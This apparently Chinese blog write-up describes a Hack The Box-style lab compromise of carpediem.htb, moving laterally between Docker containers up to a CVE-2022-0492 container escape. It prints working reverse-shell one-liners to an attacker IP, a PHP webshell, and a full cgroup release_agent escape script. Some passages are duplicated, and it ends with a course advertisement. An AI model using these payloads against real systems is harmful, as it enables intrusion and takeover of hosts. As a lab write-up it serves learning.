

记一次docker虚拟机横向移动渗透测试

本次渗透在几个docker虚拟机间多次横向移动,最终找到了一个可以进行docker逃逸的出口,拿下服务器。渗透过程曲折但充满了乐趣,入口是172.17.0.6的docker虚拟机,然后一路横向移动,最终在172.17.0.2出实现了docker逃逸,简单画了一个思维导图,方便大家阅读全文。(因版权问题,靶机隐去,但不影响阅读)



信息收集

先端口扫描一波;

目录探测一波,并没有特殊发现;

目录探测一波,并没有特殊发现;



子域名探测一波;

子域名探测一波;



发现子域名;继续目录探测一波;



发现了admin和uploads;用xray扫描一波;

发现了admin和uploads;用xray扫描一波;

./xray_linux_amd64 webscan --basic-crawler http://portal.carpediem.htb/

–html-output /root/Desktop/vuln.html

sql注入,有点开心,还有个XSS;

sql注入,有点开心,还有个XSS;

结合上面的信息,开始进行漏洞挖掘。

结合上面的信息,开始进行漏洞挖掘。

漏洞挖掘



sql注入

sqlmap -u

“http://portal.carpediem.htb/?p=view_bike&id=c4ca4238a0b923820dcc509a6f75849b”

-dbs --batch





成功注出了用户,但发现并没有用;

成功注出了用户,但发现并没有用;

注出的用户无法登录后台;

注出的用户无法登录后台;

尝试sqlmap执行命令也失败了,只能暂时放弃往这方面深入。

尝试sqlmap执行命令也失败了,只能暂时放弃往这方面深入。



垂直越权



注册一个用户;

尝试用数据库里的cookie来替换,但并没有用;



有趣的是,发现有一个按钮来修改我们的个人资料,

我们随意更改内容,并在发送请求时使用 burpsuite 拦截它;

我们可以看到 login_type 的值为 2,但是如果我们将其更改为 1 会发生什么?



有惊喜,可以成功越权访问到管理员的后台了;

有惊喜,可以成功越权访问到管理员的后台了;



我们可以上传一张图片,尝试上传一个php马;

修改下文件属性,就可以绕过限制;

上传成功,用哥斯拉访问一下,连接成功;





很快意识到我们在一个 docker 容器中:

下面开始docker容器的横向移动渗透。

横向移动



先反弹个shell回来便于操作;



我们还可以寻找其他 docker 容器或主机。检查 /etc/hosts 我们找到我们的和另一个 IP 地址:



先用fscan快速寻找突破点;

先用fscan快速寻找突破点;



有个可以匿名访问的ftp,尝试后无结果;

有个可以匿名访问的ftp,尝试后无结果;



还有一个mysql也开着,查找配置文件;

还有一个mysql也开着,查找配置文件;

简单搭建一个socks代理;

简单搭建一个socks代理;

Local: ./chisel server --reverse -p 6969

Target: ./chisel client 10.10.14.56:6969 R:socks

登录mysql数据库;

密码没有破开,暂时也发挥不了作用。

密码没有破开,暂时也发挥不了作用。



偷懒没有成功,还是namp重新梳理下资产;

172.17.0.1:端口

172.17.0.1:端口

22,80

172.17.0.2:端口 21、80、443 - BACKDROP CMS 和 FTP 端口

172.17.0.3:端口27017 - MongoDB服务器

172.17.0.4:端口 3306、33060 - MySQL server for

172.17.0.5:端口 8118 - Trudesk v1.1.11

其他2个web上来都需要登录,没有什么好的办法,继续从数据库服务器入手。

MongoDB服务器

发现配置文件;

尝试登录数据库;

尝试登录数据库;

proxy chains mongosh

mongodb://127.0.0.1:27017



找到了用户和密码,但没法破解。所以尝试修改管理员密码,谷歌后找到了一个加密脚本可以生成密码;

import bcryptpassword = "password"

salt = bcrypt.gensalt(rounds=10)

encoded = bcrypt.hashpw(password.encode(),salt)print(encoded)

现在,我们只需从 trudesk 数据库中更改密码即可

test> use trudesk

switched to db trudesk

trudesk> db.accounts.update( {"_id": ObjectId("623c8b20855cc5001a8ba13c")}, {$set: {"password": "$2b$10$zX4LTPwe7bEjhvQ.lbNgNuttsUcvcstL6SHHhZhIXouFObHXxYqey"}});

DeprecationWarning: Collection.update() is deprecated. Use updateOne, updateMany, or bulkWrite.

{acknowledged: true,insertedId: null,matchedCount: 1,modifiedCount: 1,upsertedCount: 0

}

trudesk>



此时我们可以使用密码以管理员身份登录172.17.0.5的web。

Zoiper

让我们仔细看看这些开放票证:

让我们仔细看看这些开放票证:

研究许久基本弄明白,zoiper是一个通信程序,最后四位数字是登录名,密码是2022年。域名是

研究许久基本弄明白,zoiper是一个通信程序,最后四位数字是登录名,密码是2022年。域名是

carpediem.htb。登录后,拨打 *62 并获取 hflaccus 的密码。



获得的凭据是 hflaccus : xxxxxxxx 我们可以通过 ssh 连接。

还在docker容器里,继续。

还在docker容器里,继续。



wireshark解包



在这里查找配置文件,提权等尝试了许多操作都没有结果;

看到配置文件

/etc/ssl/certs/backdrop.carpediem.htb.key ,结合之前作靶机的经验,才想到抓包;



我们将两者都传递给我们的机器,在wireshark中我们导入密钥并打开捕获的数据包;

解密方法;

解密方法;

将-keylogfile 参数指定的文件,配置到wireshark的Edit -> Preferences -> Protocols ->

TLS,(Pre)-Master-Secret log中:



加载后重新打开;

获取了用户登录的账号密码。

获取了用户登录的账号密码。

Backdrop-CMS

访问172.17.0.2:8002,

用抓包获取到的用户名和密码登录后台;

找到了后台getshell的方法,通过导入恶意模块来利用漏洞。

https://github.com/V1n1v131r4/CSRF-to-RCE-on-Backdrop-CMS

❯ tar -xf reference.tar

❯ cat reference/shell.php

<?php system($_GET['cmd']);?>

想法是直接将其更改为反向shell并重新压缩它

❯ cat reference/shell.php

<?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'");?>

❯ tar -cvf reference.tar reference &>/dev/null



在功能的顶部,我们可以导入一个模块

我们可以选择我们的 tar 文件,以便我们上传并导入它。





一旦我们上传它,我们调用 php 并在另一个容器中接收反向 shell;

成功获取了172.17.0.2的shell,还在docker容器里。

docker逃逸

检查pspy会向我们显示一个明显的脚本,每10秒运行一次;

www-data@90c7f522b842:/opt$ cat heartbeat.sh

#!/bin/bash

#Run a site availability check every 10 seconds via cron

checksum=($(/usr/bin/md5sum /var/www/html/backdrop/core/scripts/backdrop.sh))

if [[ $checksum != "70a121c0202a33567101e2330c069b34" ]]; thenexit

fi

status=$(php /var/www/html/backdrop/core/scripts/backdrop.sh --root /var/www/html/backdrop https://localhost)

grep "Welcome to backdrop.carpediem.htb!" "$status"

if [[ "$?" != 0 ]]; then#something went wrong. restoring from backup.cp /root/index.php /var/www/html/backdrop/index.php

fi



每隔一段时间,它就会更改 index.php 文件并调用它,似乎只要 heartbeat.sh 运行时 index.php 就会执行。将其更改为 php

反向 shell可以弹回一个shell。



通过在几秒钟后覆盖它,我们会以 root 身份收到一个反向 shell

获取root权限后,还是在docker容器里,利用最新的CVE-2022-0492进行docker容器逃逸。

获取root权限后,还是在docker容器里,利用最新的CVE-2022-0492进行docker容器逃逸。

由于机器没有 nano 或 vi 我们创建脚本并与服务器共享;

❯ cat script.sh

mkdir /dev/shm/privesc

mount -t cgroup -o rdma cgroup /dev/shm/privesc

mkdir /dev/shm/privesc/x

echo 1 > /dev/shm/privesc/x/notify_on_release

host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

echo "$host_path/cmd" > /dev/shm/privesc/release_agent

echo '#!/bin/bash' > /cmd

echo "bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'" >> /cmd

chmod a+x /cmd

bash -c "echo \$\$ > /dev/shm/privesc/x/cgroup.procs"❯ sudo python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

在docker容器里,我们下载并执行它以向我们发送反向shell;

root@90c7f522b842:~# unshare -UrmC bash

root@90c7f522b842:~# wget http://10.10.14.10/script.sh &>/dev/null

root@90c7f522b842:~# chmod +x script.sh

root@90c7f522b842:~# ./script.sh

运行脚本时,我们在自己的机器上接收 shell;

至此,完成了docker容器的逃逸,整个渗透过程结束。

至此,完成了docker容器的逃逸,整个渗透过程结束。

are -UrmC bash

root@90c7f522b842:~# wget http://10.10.14.10/script.sh &>/dev/null

root@90c7f522b842:~# chmod +x script.sh

root@90c7f522b842:~# ./script.sh

运行脚本时,我们在自己的机器上接收 shell;

[外链图片转存中…(img-67ZWOVt6-1677133224644)]至此,完成了docker容器的逃逸,整个渗透过程结束。

最后

分享一个快速学习【网络安全】的方法,「也许是」最全面的学习方法:

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k。

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

想要入坑黑客&网络安全的朋友,给大家准备了一份:282G全网最全的网络安全资料包免费领取!

扫下方二维码,免费领取

有了这些基础,如果你要深入学习,可以参考下方这个超详细学习路线图,按照这个路线学习,完全够支撑你成为一名优秀的中高级网络安全工程师:

高清学习路线图或XMIND文件(点击下载原文件)

还有一些学习中收集的视频、文档资源,有需要的可以自取:

每个成长路线对应板块的配套视频:

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

因篇幅有限,仅展示部分资料,需要的可以【扫下方二维码免费领取】

相关文章:

记一次docker虚拟机横向移动渗透测试

本次渗透在几个docker虚拟机间多次横向移动,最终找到了一个可以进行docker逃逸的出口,拿下服务器。渗透过程曲折但充满了乐趣,入口是172.17.0.6的docker虚拟机,然后一路横向移动,最终在172.17.0.2出实现了docker逃逸&a…...

计算机网络-物理层

计算机网络-物理层 计算机网络学习笔记 学习视频:https://www.bilibili.com/video/BV1c4411d7jb/?p14&spm_id_from333.1007.top_right_bar_window_history.content.click&vd_source75dce036dc8244310435eaf03de4e330 物理层的基本概念 物理层考虑的是怎样…...

Kubernetes Nginx 发布

kubernetes发布nginx 目录 Nginx Pod启动Service访问Nginx 2.1. NodePort访问Nginx 2.2. ClusterIP访问Nginx 2.3. LoadBalancer访问Nginx 2.4. ExternalName访问NginxDeployment方式部署Nginx 3.1 Nginx Replicas Nginx Pod 启动 nginx-v1.yaml apiVersion: v1 kind: Pod…...

)

华为OD机试真题Python实现【非严格递增连续数字序列】真题+解题思路+代码(20222023)

非严格递增连续数字序列 题目 输入一个字符串仅包含大小写字母和数字 求字符串中包含的最长的非严格递增连续数字序列长度 比如: 12234 属于非严格递增数字序列 🔥🔥🔥🔥🔥👉👉👉👉👉👉 华为OD机试(Python)真题目录汇总 ## 输入 输入一个字符串仅…...

12-render函数

render函数 一、render的作用 非单文件组件时,创建vm的写法: new Vue({el: #root,template: <App></App>,components: {App} })但是该写法在脚手架中会报错。因为脚手架默认引入的是个残缺版的vue。 如果要避免报错,有2种解决…...

磨金石教育摄影技能干货分享|杨元惺佳作欣赏——诗意人文

一般来说,人文摄影总会体现现实性多些。但杨老师是个摄影诗人,他的内心总能将刻板的现实融入美好的光芒。你在他的照片里,看着现实的摄影素材,所感受到的是诗意的绵绵未尽。春网(中国)正所谓春水碧于天&…...

